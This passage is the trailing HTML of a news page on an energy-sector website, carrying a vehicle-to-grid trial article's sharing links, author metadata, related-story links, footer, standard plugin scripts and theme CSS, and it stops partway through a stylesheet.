            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs&url=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs %0A%0A https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/&title=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/ghd-to-partner-with-black-veatch-to-support-thames-waters-2-6bn-amp7-capital-programmes-framework/">GHD to partner with Black &#038; Veatch to support Thames Water’s £2.6bn AMP7 capital programmes framework</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/arenko-and-national-grid-eso-announce-initial-stage-completion-in-battery-reserve-trial/">Arenko and National Grid ESO announce initial stage completion in battery reserve trial</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-07-11T15:31:40+00:00"><meta itemprop="dateModified" content="2020-07-08T15:32:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Vehicle-to-grid trial reveals growth of households owning multiple EVs"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696f7935cd38a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f7935cd38a" ><script>var block_td_uid_8_696f7935cd38a = new tdBlock();
block_td_uid_8_696f7935cd38a.id = "td_uid_8_696f7935cd38a";
block_td_uid_8_696f7935cd38a.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696f7935cd38a_rand","td_column_number":3,"live_filter_cur_post_id":6711,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f7935cd38a_rand","tdc_css_class_style":"td_uid_8_696f7935cd38a_rand_style"}';
block_td_uid_8_696f7935cd38a.td_column_number = "3";
block_td_uid_8_696f7935cd38a.block_type = "td_block_related_posts";
block_td_uid_8_696f7935cd38a.post_count = "6";
block_td_uid_8_696f7935cd38a.found_posts = "1678";
block_td_uid_8_696f7935cd38a.header_color = "";
block_td_uid_8_696f7935cd38a.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f7935cd38a.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696f7935cd38a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696f7935cf2b3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696f7935cd38a" href="#">RELATED ARTICLES</a><a id="td_uid_10_696f7935cf2b7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696f7935cd38a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696f7935cd38a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f7935cd38a" data-td_block_id="td_uid_8_696f7935cd38a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f7935cd38a" data-td_block_id="td_uid_8_696f7935cd38a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#177f727b7b7857637f727e7478793978657039627c"><span class="__cf_email__" data-cfemail="c4aca1a8a8ab84b0aca1ada7abaaeaabb6a3eab1af">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f7935d271c
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
